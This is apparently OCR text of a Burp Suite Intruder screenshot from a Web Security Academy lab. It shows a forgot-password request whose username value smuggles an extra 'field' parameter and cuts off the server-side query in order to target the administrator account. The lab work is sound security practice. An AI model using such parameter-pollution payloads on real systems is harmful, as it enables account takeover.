 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net
1 POST /forgot-password HTTP/2
2 Host: 0a7500f3030663ec848001a3006f005d.web-security-academy.net
3 Cookie: session=jiiBsnEuR2UO1Lw8p5Lo91KRD4qjo0Xg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=A6o1JeUog31R3zak5pzQAhJ0YKYqpY1F&username=administrator%26field=§x§%23
? Search
1 payload position